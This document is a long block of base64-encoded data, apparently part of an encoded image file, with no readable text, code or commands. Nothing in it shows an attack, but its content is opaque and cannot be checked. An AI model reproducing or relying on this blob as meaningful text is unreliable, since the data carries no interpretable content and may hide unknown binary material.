XHmTwEPT/FFGZJ5M0XndrF+l580jMAa1mqsgvIa51p7i3J/kbFNHkKwIkG51k1Pu/mxGQJxTdIF8gpgBlTgXHaABGrCgc6ShVzV9frSgDuBHIIp9JFoAZxC6JhGWXuxWp7LQnPPQaDxJvbHGNFpktcKLqgtK+Jqvw8KveDwjNNJyLKcs/qgQypId0EgELYCYhdyw5hEO0Su901s9whQgkGzT4lgwUIcOHfu9mpxnQB3U5Fsh5osg70PKw8AwB9ACdeAEeZAJhooQNYgEO7Izr2y/B1mog/q/XV2cQwAlEpEHdDC0A5VdBPwlq9aEc/AldzAHZwDXsFYMyqw0blILwobBGfyFvfZEfH0UJIkAf5CTq9oUndd5RTRFUKCezJbYc1tDiA0HS2QEYjCHNokA/[base64]/uM4rtg7/lJCDuT/lTau14c6rMNNXkOZzXubXUO+NwPIZ+X2NgPz1jcUAHr7jNpfPn0SwGJy1PCvjeaPswGzbdBtDhl3/ipyfis0msaUlPGVRNyzu+e22+c0otwMIWUCBDs060o/SqQGCwQu8AXV4GfqMA7eIqUw/ZhWqi78QZmWXqX80QzU4L3kwNPf+9PtPSGjTk3xcDwJMg6p7gxsYN9EsAWznJtcrXYEmZsJlOs/a4M0+7/OVUoIzE97R0LW9ZBCMCZkwoRgTeFb0OzP3gM+UIUfaWs+IYZgYAxB8cy2UAvtyWtxYgqVtwBBVDX21QYwHuPo7pItue6UAAec/tDuka/YLyDvQk7vQ/l6XtQAsXdRGBB7RbUAsbd7lq0DTn4o74wCOfXvcEPwA18XGoDwj8LPqS2TZ95VJFoCcqDFkmPbIO/Q5ica5Ef86GfRw2/8SlbcHJdXPQppuTtlgK4xAdTyx7UE0NHrCwFYWGKwLeACsmAO8jAPUu+wWrrzPB+Z6YF0SXfpy5AezTAM3zCmR4/0SR/qot708vC8oCX1AGGOGpsmIQS0oLMETyKGipIggRgRYh6GdpYoxLMkyUaOD5EoUkRnyJAaJUtWEVIlj50qZlzOMVOlpRklLqsomYPTkCGYcwwJwZnmTJAgPXr4AMJN6VJu0Zw+hfrU/thUY7WKIEAAZqotW22wguFqy9SFr2G5/[base64]/Pkv0GHMQSAy0BMEEF+7vEPwcffFDBAw8cRA4eLsQwQw0zlGikHz4kqYYPQRypRC3oQHEJLbRAosQS/[base64]/qKFYq6mBUDsMYWMKzaMXIYAasF8lrAiDEsA1czcQX5rFzOYsAqBtIwwIo010Y7orsGbPPtBHtPYBcB/gbuzQArBYwzjgPijNOgu9yYe+656qarzgILKsBKAocV8G48i8U7L+MJrpBDjjPaq+PA+RYkub4KB8EvwgQFJHC/CREsOWYIZ1YZv5cpHMSKDXfesMMhRvxQRKBdlDHFFVsssQYkWByiaDoKCSGSeurZJp565nlnHXGuMbLrI5NEskknoQwSFCqrxBKZJGXRpssw3yYzbnTMVFNNN9mMxxxswhGHTnOGwfOGA4DgMxE/D100oiXoQDTRjnz+YSSTaICUhjwUMWQmM+gwBNMzYMr005065UmILT5VglRTfYAkVVVZhcpVMMCoxdURRqAYgTZwFWuESWz5g2Jg2RK2/q255rJ1AWTfACP3Y+2CwrFtt1WrsDGMyOEFsvzNYbEc8kJghBdymMKycTcz97N8STuiXwTUPQIrDNZdTTbfHMM/f9EAHg6B4jTwDQM0kLCEPcBgEqvOAx5gmtw8wDcVuFgEM3YeGFyBYx9rj8hitiCWwaw+EOIgywZ0Mw9ucEE0+4+EDFSgCe2nDDyD4YUg97MflARoJELCjBJyNIh4qAaCGonTmBACatSDHudwRjzm0Y5xYENIXvMa2JjUJLJNAxmguMUrqpSLIsmiGtv4Rhi/8Ta4yW1udbPb3cwhjnBgQxx24kUXiHCDELSgcAwxlBYAtSgVaWENFuFIoDxU/sOSUM6QQlBEHmRiE0NQapGYcokSdMITM3iKU2lInVFMpQIgQCNVsIuKq0Q5FfyNgHe4asPwijes451iWQhAVvQUkIO/2OVZuXOMAkawGDhMIZcXeMEUqlWYKbzgfggw3/[base64]/jPSDY1octM5ytFGbNgpFoE7gB0VwpBEGMpQe4QIR5YAEjuwqIeSM0khDUmDKthhDi3ByRzskAfQfQ6SYeVJqMJqOtRhoQqrU0EKWvdJULZqlK6aRF5/d0qzmMIUtlilW1rZyjcgSwzRsmVi7cIJxjaWE5Exghh4OczCgCsOY5gCZeKgzGUys1zsA21oRXsE25RWNjvgDW/AeRwNaIACM3AtOtF5nQp4wGEPq0BudavbeMZzngOAAVE41jE5tKeglzAQQ5GLXJbJAWUADaiEWkbQmx30hDFraHMhGtEOAc2GExVRDmfEQ6RhVUQc1WELInGOkMojHvCAkzisiIxg/mBppV2T4hSreEUtyvRKubDpNqoRRpyOcadm/JJPf5omoXajjXaKhBxbcIAQ3FERTrVDhjUSkY4gShGZwMNVCTm5rVIOKC1ppCHsAJJJ1QR0m0IrT25CB7WmAZNu3WRcU4CqpdQ1dnd1FV/5GljBDtbIyVKsLR275MdSlrKWtSxnO+vZzozWyqE1rW12gNrUomC1q5VtmG87ZjLftrcX+209iSLcM5yhuCE70HIBdLOWlfCDMyuZP6dLQusyaIPZ9afOtrsziU7Uu4Iq2op4OEiT1LBpMppDC8ZxjniwqR7wjZMV61tf+kIxvy6F0jJeEVOZiiLAN91GgXV64J4u/lhN8ciGg7sxDm3wQcIHAMES1LAQkODB14pgaiI98hCOrFgReNBC0rRa4kMOgSZ5yNwQJpXiKqAOxp/yVLU/dckt4HiTKUhBEzz5Oh9HA8iiFDKuiGy8Ix85yYtlsmOdXC0oR1nKVP7Mla+c5dNumcu7+TI4wyzbMhfcYWeWZ8ZwAAQWrNmCbX6zQfuJoBbWOT8LReGfTzbCgia3zwdtIZ3389BB9wxQNJyoRiN3IhkpetE0zCpHV0SHLTjhHTiytEm7MaRNd/q+RPo0FaPE3y3mQhSg4MUXnYHqVOfUwGREsIJ/Go9xXKMbzfAG4LrQAsGxAA/AzsSH/cRUw1Vk/tgbWYKG6dDDETO7xJqaQx5QBO2bSBLb1/[base64]/k6qpfgxrmiEUXmtCCgtgA2IbzE1/7OpAAiUS4MGI7FI04ubZzO0OCpLjDnLO6u5sQndJRAp6wuznwu7eC/qsUMBVJ6LFyMzx0QzzFWzzGMzLFerwVbDI4kLzJ46zK8wzQwrwapAIs4zfP6zzQ4x/RIyDSKz3TI4/zMAEgAIIgwIIkDAIfQEIssKArOAMohD3imq49Q6jbwz2NIxABATTfE6gOYq6XqZAXGj4NWRSUCxpBWRqXOxrlCxTn+yGI0II5iL5YeId3GId3uJpziBMh2b4/7D7vEzorcgSzIT9RkAVqQL+lQz+ma7qcgr+okzo1qbpkQD9GkCMiaIIDUAI72LWySzs1yLBRzDA60CMkmBREUZSrIrEGpAFNgaRYrCTUocCdsMA7yImg2MBSMRUP9IEUAMGmKDdzG8HD/ivBdUPBxmPBZeSEFwwXKZsyGSQDG6RG9tk8HdRBHjQOH3QOIAxCIQyPjDEBGwgCG0hCJeyBc1RHLAgC4pIDK3DH3bO4i8PCLPyz2ZM9L5w4f/IgEhK+MjTD4nO+NVS0NWQUU5QRJIBDNSTINbiDZrjDdciGeNA5+gLEnmMpsAG1a0iGZIgFTSg/XhiGRmREVGO/9lO1p4s/SZw/SuRIb+CFJshEIqiwO2oqp0oIp9KIITg2VTw5jXoUV3xFWZRFbHMxW7TAOaADSUoDDUwJTVqdXmQBUoCGYbSrYtyKYySyZDQyZlxBZ4TBGJRBaiTLGtw8zsNGz9NG4OBG2/LG/jEDR4sxjxJgAhuwy3PsNqJYR3WUg3aMR9qrPdurR+vCmS3sPX2suBISOZIDSBmSCDiMQ5cLIqs6GhRBGkL6AYmYQz8yhDxsh3Yoh5L6Ea6xkj/kviNRG0F0kiXhBWpoBl5whthMv5JsxEZEyZRkNQSbm5ZEk3FIhmbQBkZogibQRCJQqqXCo4vQoRS5CBZJhDzoMEFqxRJLCc2RxUW6uwscnZ1QAiHwlCH4lF3kxaNgAQ9kgi94hmHEShJMN8XjyrnghFPwyngDy7BUJmmcxrIkS9NKy/78PG30wbcks7jEmAGYABywASZggr1kR71cxzWLx44BzJRpkHq0R37S/jPeayg5AzkRqj06Y8zG5IFFGbEfGok1PNE2ZBGWO9EaipylgREkoEM6WIR1+Mx1WIc77MNg8C9ADETvixJhgE1nGEnZJMnYpE33cz+ni0R0yBG5kTptYBtZGE5N3DobMJSFSM7lZE6N0IJEsAOf9JkQaUBpUwLrjMWW+BSayDuk7JSl5JTU4cCo7EUfwAIlYAJISM/CW09jFDIT5Mr5ZLL6tM/zqTz9RFQqKC3/9E8ADVABtQACHY8SuEsFXdC9dFB1JIoIlUeX8Th6HEzfy1BP5TOYCUybKcz88McQbcwztCGkMdEXqcy1U8o5ULbMhFGI+BQtwIXPbAccrUge/[base64]/amC/aHW6VSujnjojdjiHb4gEgiAC/i5g2y0A0zvCgyRQA+XUIUVLgoXQiKUiwOdMAh9itpKYFHu1lEUgqzWVicOtxbvDguqsAqPQJF4Mgi3YAiVIQhZQgSbwA1bohWJYlYXdCmNoT/d8WIhdMol9RrG02IvVT7TU2P501IH7WCEsgAnYABhwArs0R5JlUCXM1Nb7S8A8VQtNoRP6j5iV2YFaIZr1xzhTITFk1Vb1mQ7hqCVAWkZZUabJKqS1KhmlA3G4UXXI0R2N2iupryvxNEHsyJtKv2WdTax91kYEWyZt0rjhTXfYBi/YAi5wAsndgnC1COSMW50crxVJgkJZA4bIiI1YiDxImr+tgbEiSpvIA8Jt/okqYDaU8JRtQ9zGbVzHNQos4F8sWFBwI+ESJmEWYAG7TIEPAIEPcGEQSAEVQOHyBIEWduEPIOG6jGESVgEb0LEUAAEUPmG7ZLjy/IAEReIUTtAiBmIUhmEjBIIaluIUSOEnNsIZBoIVvmEXBmIY1uIXBgK7VGIb/gAlNuMUPuMv3uI1ZuM2bmMQuGIjxF3czeI5nuO6JOIgnmEUDmM79mM7vgJytCd1FOQmbL1zREIIdcc9C17hNV5QFcxHDkMudJmOw9njal4xzJme5ZDoVcORuIgWCZQTkUPsJSQ1LEgZDQUbxVF1eAfQ3DlhHV+M/NFjFUn12wYjPVIkfd/b/gxb+KNW3gSTYViDYjZmTyTF/[base64]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[base64]/mRVlqefIiHqW1OVamrVd9VFQxWBZe5qYK0pIStigYV+mBmI3QoYFrriapmv/U63HLHGjhZaGms4q8QQqaLGrBC9947axkqsgUVruO3mnLvx9vDtuTJb8byIy2no3boYz1FIu1gYlkUQCGdHb3uXKXEHeltY/NvDwG1BvsCqHRwfw8oF5+CDhVRsiCElN7egdOZxJlwhSGYIz6QPgPgjmRfqB6E6aAhDWcAQBDd0tCIRwhLtiplmbPMYm8lBRSzSGc9wFKSfAW1oJrxRjH42QSSdqGkuhNLToLYQhSzEIRLp0tWyNAdsdAQjZYKHR6YhtpKQ7U0mQZtKXLIMZIBC/[base64]/d9glwHRJvPEZIg0DrGX8JDMz51wPf84c4MUwFiDepCY1wNGlMxHhy/5hE38KrN+FGgjBcbJshYS4hJHkUBjjLHODNsMZCUMotBSSEEYnvGfRSLhCSyRpSS/8Jw9iuCWIZImG/[base64]/+lyDa555i8luQVDMOcO+CPWGu6ATHIxLGT/kdh9Igsy5zzTENrUJjcH+8wFMpCBrhwnaI1UwdFW8EVFOpFd+RqEm63ogyDk0QjrmSN54rNnsm3RBJMGUIBWLYZV/[base64]/aPIbA3hytI5gowjnG8brmt+RXWsoZQAh0SC7DWpGGXLP7lLj1DG1/Bj7Hjsk0rDfFK1JhHstNhFmURIeYxj9kQZ7CmEAZL5hxvaAsbAi2cX0YI0p5zSJaQ/[base64]/x16uDIed5ypTMv5ppZi9Hdn2WJTPIEeGux8xhzc7E3hYOc6ILySHOlpgz/sznrM92BWFEwNlzB1sbzxfZFtA8h62gUSjbQp/In4duGqSTrnRIE3QgsNCIOiztNTSBRNOcji4SkaHEV4i6TXGibqmZoQ1vpHopOJFb3cgb6yvSmqW3JqN9h13srOAB2DWN+0uXgDg8KDurzs4VXog6VGpL+y55yYsS5oA/OswhYNjWtl2emuAMd9XavRuCurmK+RG3Ow+KsEOG7TjvPJx1CL2clr03VFk2a/zk2LNZKwuxWYDfygqHmUNedcOtOQT2DmlYMhJqR3rS+5X3xjzyHdS7BfX2huLjgh70NKO9Zor5Y8SLrOLFnIeQr3k6JQf5ZlMOKw6uPJwvJ0Qh/[base64]/nppD7p8H/jlmL0BmYmoE/mt3Mv5R/[base64]/Zt4hlY0AXJXuq1C2Pc3hXQIWYYFv4MXzE9E+nJhiH4xWD1Eh+S/h5kEGIhWhzGTR/1lRkZfpyYoSH+YAImSOIiiNwZfM4diJlImhyO0R7sfeIg1JmL0J9s0ZgpPg8q3pbP+Egr2tMrConO6N8+JY3R1WKU7KLSrQBd4iJd5qJc/[base64]/diLWdBL/uqV+KhZHlCihuhmTnJVRx7Z8hEfvmGBZSQH9I1LBhmGxkWiUmqi7DHlmD1lu7TG9yllU3JnM7lYjNUYB7EI/[base64]/lvZJx36QF6sz3rWpDbN5JH1xR0kor2BkhI4kxIA5fMZ4v+8WOsxpVKyC8sEqJhNoplF5aAiAhpiD1JmqjfhmIstBvs96FmaVoVCH4r0WYbySApxaCu+ogqhU1uOKIkujYpKhIpO610K4A/sgkaUQ4xuRLZmWgMe4wOajY6qRAW2iQOSDQYKqWNOA5Ea6TWMoxEOm5L+jRasRagojqishZOykb1qBbKVxZbq6U6dI+MZFQ6K6WwWmOqhKcMCJOn55oGxaZ72hR08p17M6XOqWx8+4ZFZXnEGauKFKh0kHjmewcdtnzYlKkgu5X/mmCi2yL7FyisJWcJQKhZ05Lrh/qwz5QG45aRnRKWB4o8loguplurF3dVbgWf9KGkhJOhTtkZUTiKtsipStqyOyR7t1YrNfBCyAlqwnmIHGYnP8Qw9/[base64]/qFxjmMiO0ey2LE/yaZkhUKL2jaMx+cV5KJ5A/[base64]/GYkFlGvWHnJE7ien5hfFbkfFKk/zRfxeHn8xUiZ9QK6Lwhf1oWHase/SYlJtgq/lUO4Xjuqiem4mz93FpW6Lhg6ChqaAHbk/31XP7l1iwqDQM3MIriYgRXqy7CrYquQdTB6Di86EaUQzJU1waH65scpkoIrjOSxDF+HeK+BLsGc+KacDdMg27iGgsbhOcU6mqO5hLIsL1ibt2NxeXiweBkaRASLKfA460NZKA6ZBDmpB2U4fCmrhGvrnoNorRdbBBylRO/2+/6zh8FVSLp7kJqiB0UTsXqbLtYga9ggZF1p2FcgmV9gkGLMa4aQosUQhqrsRVUwSv1wC3d5xlkb0dSomHBaqg2IvEswh10JMBU5CACJWOJiCEqU2205GKsVnDIWNPO7zhuiNTWqqE2HzL+bojs7epJbrKLfG3OSTJPFzBtebI+KTD/jfKTBAQAIfkEADIAAAAsAAAAAIACyACHAAAACgcHDuHEB/3XEwsPEcWxEf/[base64]/RQcYPwkjPwouPRBMPxQkQg88RRBFPiMaQSkhTSM7QFsAQGkjRaE5Qv9wRxQwSBZNSRlTTxxDUCFdSTAoTTU0WTtOTYYjTMNESf97TQo4TxAmTBg7UykiUB0yUiZCUyZMUxxRVjw/TnAAUagqWgcZVBUwVRE9Vhw8VSlnWy5WVzsuXqYeWMA0VeVKWP9vWx0wXCFGWyJXXyY6XypgXzAtXy1KXzFrZT0cYEZBaDVcZ1VPWYAAXv9KYP9gZSExYyhGZitSazs6ajVUZDd1aToqajhpaEU0aEdWcEFhb2BeZJAAaMAfa9goaP84Z/[base64]/ADqP8MtwMKwBIZroAds4kPsohxsZubr6euuIoeuI96u56Ovaemt660vrW8sv8AvpIUv5aBv7zHxZyGyp4PyKWQybKmx8TP0a+a0L+518jGz8zX6AQG1KcP3LAK17ij3b+r19Xf4ca139LS3tzn6L0H6M+97NbG6d/e6+ju8d7P+PHz9MgD+ebf/wAA/xAQ/yUl/0dH/2Zm/4aG/6Wl/8fH/9QA////CP4AgSQZmEQgHCZJmMBJyKTNwh4NxcBR0rCikiRKLrbZyAQhxYsEQ4ocOXCMrG/axlkLt0qWMU9OnAySQyemnJs26dBZpWpmzCZOyJCRI7Ro0CZNhChd8eEDAgQEAhBAsIJMJECAIl21MuqNyBpgw4od26MHEIENHcLpw5ato4MdG7JlkjGkkoNAzGrZu6TvDxo/gPwYDHbNnMOI57RZk0TxEjVq+kIec/jPnzljIg/ezHmK5x+eIa8Zo6e06dOoS49Zw3qNnjGrWaNWEybM49SQc4dRk7o36jy5adcOLhwMaB5L9Ez58Zh36dy9+UhHzEcP9NPSs2efI926mtbgW/[base64]/YBx0FwcBqXQnN1lFFGTPRBF2uLabEcYf41bEZDDYAZdlgbt66hxh96NBcff4+tgescly2m2WCeJRvaZLChp0cbvY2ma26sESfbc7bddhpkpQHnnG/[base64]/aWmefwvSfZ5xJnm1y4vn2b+4bkBhfgD6Whaxu3pu2mu4Hv1ks8avPyQV93/UYvPb6kA7yedWt4/t4b6ylsHRYBCkhgcxDP531kBPJm8Q5h8IFhbRxT+AWHED7osR6NeEdgh2mk7CHLLgvgDryQIpsZ8IArygc/8BGjWvTsgT4C2tImSMEKiuRUINmCKlTBC1kcoxq8gIYnLOBBD9Iha2GT003CdkJV0EErnegEMH5Bw18QQxq/yIUOO4EKTrQNUP5wc0oADrWCO5EBUnjjBOSU0De//S1TGOHIqDo1KsQxTi59KJ0SQLeEV0kOVoAJzkCAMAbOBYdg7YkMuUpzOWLdKgtLGExfktCeLKyOdaaZluwaJhn+5AZA2TqeaQQJrt5QrHe+Mw5kBmO85YFBkMlTHiFLo53n1Yd0iRkdJkk3LH1tMmB6CI975tC9+mzMQRsaHsRIZx8AcYsPYWCf+4TDsfltyEP3y1+5/Oe/[base64]/uCY9NQcca5nx0CawClhqXoC7+9IZbk8xdbg4ZHO/ohjdLbSRSH5kaelEnXoW0anfMt8mubrJf1QPl43Q1hu7VyzoBglAqh5cexAxyOAaK5cHexyD5rZV+FqKkHozHy5SJSES/NJHPIISHZRTzsPbIRzMXy9h/7OMeMiKHF6bZM2tWEyJMIsiphla0zWYzCzTpCU/W5IQPtEQWg/jAFqjGiw3yRE2D4P6EKnTRiVHAwobSkIYzpJEN3eqznzpUGydGIdAmBEFudBMCGZSbFUZloaMOtdRZIkq0T0mEU4mLi1vawt25jPEsyvoMsgRDGJSmtAbFOs0a+nbSkzJnI8t7TWmGRazLYCZ7Hh1Ie1rTniT8wDACmUMW/gubGhhGDXMA3fi0NRtCxvc0tVEXU5fnrQzpgTl68Bhx0Hq8SHKnXYPUHb2649USY0YxhwHrvwJGnmqRMmGmPNldjddWUwpHfVXYwVyFE6FxaWh/X3BOdXjcVw/97MiBNRGE0oAHPCjCsIhF4D2S2Q9mzoOZ/3jmjJQxWcr6yLIV7MFdMrtNbWLwzGdOAv7Y6MQ1OsgBAXJQxSpGiIBBQGNqzzCGMWShpj3N1my5+MVuczuNbvTWGc7Qpz/VtjY/ve24UXnKB+6EUKw8gTHRfSgUB9KGtnAKLnHpdKccgV3CgWS6oAlpsro4BSCY9AeVqpxlMvmX9tqaBlXSlW9Yh5hZX2Y1oKMjFw3TBlh/FNel+0ESBrwav9SmLwUqpLSLR7EJ665coEmOx6TaVNN4WJK4YZ7zuFMdE3+VMrDBDL/CGjDxtObFZxXXXTc8m3EZKMdzXRDviLO/MOSBknzIA4OQUOQIHflnSEhyiZbc5DSkQRHDjDLNFFsPBqpoyot9LI0c6GUegXmCYlZVD/4uiOaSo1nNZBjEFtwsBycI4QN1YgGcV/[base64]/qOd3HVsSBW30jT5M9bDAoDdqwTooIL6eC+VPgOqODwJjc8DYsQpsRpVo/Fatke+OBHM+uhD5lFs+M6+DiXyv6SqoOMnOQmN/[base64]/rQWPOwDyySD/7N9w8VJzNc5mXatyVOgiQd8X12EX4lNxBYYERv43JM4WaldX7fNGfPMIpsQhR5ggq3ZUM+lw1Bx3+5pVuJ9n/+9E+oQFxC8XJQ8RRFVBSRQFwMmGk98ERC032KI4GbJRIfpWpLsFJTsIFT8BhasHdqVwNuhBi1dlKxwhySpwZTQHh1F4Z/514CoUltUINt8AeUQhlLkASwkQSA8UZ+AQYUY1Q/uC25kSxECBlvqAZvuI+6QVXymD6t923wknlTCHDZ0VZXeIWgVxlfGErh8WKlt1W+kZD682P2diBVsB7uY3sceYZ6oG/[base64]/iRI9I+uBdt+OM+0v6hBkHCSz+jMnnYksNHWDdyI3hAk4zACMp3kysifYq4IvqQiP1QZY1lcdYnTQ90lCRRFkngfeBniRhEgWtAaVT5cisQE4WSE4OwCjwBJ3fSi6moT2WZf2Y5dESnaDlUf5GgdCuQi0/HKFZxFX4DUWdhl5UCRRQRam1hOIBZEIIZGKgDBF43drcSSpaxBozpmDSwOZCJo7bWHLcBVTaYBeBiOifVH5HRje5lR3AEFo7Zgq4WGO3lUy/VMNwIBq7pelUghPnYO5DHeAeTSkGmBgEpZJxHOjamgsjTHWrwBp5nX/Y1nIcRMH9AHqshndP5hfSBnKVUH92yj2+YnYIQS/7sw4aNIHAJNyJ5IAiHKi78WBokiT8kGQYr4z8Eh4eAlWQuiSDkyQjleZ7ItwjpmZ7rGYj4sFg+qSKn2lj/MA/9kKo0c308o5/7WSVKQInYJH7apAXCoitW8DaC0hRBRBUx0U4b1AktJwQINQr2p4pkSaH8F61oOXS/tWgD6HJOIWlyKRS9WAWXAjhQdBZ+M13V1Sle55eAKZjkhSyeUTp+h6Vt8FOKkaNwx6N456NHGhxE+BwpGC5/0a+z0Y211oJwtBqj2RhrcI3ZE4Kj2RftpSw08Ix1l0jyiEgWqyFEOGNBEm27yR1n5VRZZWNWWD0kW41sZ25bmGAthqd5mv6nc/AG3CKR7hOpqEGSCANLJnICJ1CdN6s/8xOoqTGplRohKlm0mJqp4rkDERKTnuqpoBqqo1qTULZ87lkPLZKIQskPkEVMRflltCoSZXER/KlZaeZZF8GrrYEFywU3QkAVS/EULBAnsiVPdLB0SmEVzeqsxDBovBWtfjut/vd//+RDXvNydBMEVoE3gDAKe/CtTAl2JuqkKKoQa+GXpmKBZ/[base64]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